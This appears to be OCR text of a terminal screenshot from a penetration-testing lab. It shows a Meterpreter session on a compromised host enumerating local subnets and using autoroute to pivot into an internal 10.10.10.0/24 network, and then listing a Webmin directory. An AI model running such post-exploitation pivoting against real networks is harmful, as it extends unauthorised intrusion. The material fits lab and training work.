 kali@kali: ~ kali@kali: ~ kali@202212063036: ~ kali@202212063036: ~/exp2
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.10.10.5
IPv4 Netmask : 255.255.255.0
meterpreter > run get local subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.170.84.0/255.255.255.0
meterpreter > run autoroute -s Interrupt: use the 'exit' command to quit
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.131.10
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet             Netmask            Gateway
10.10.10.0         255.255.255.0      Session 4
192.170.84.0       255.255.255.0      Session 1
meterpreter > ls
Listing: /usr/share/webmin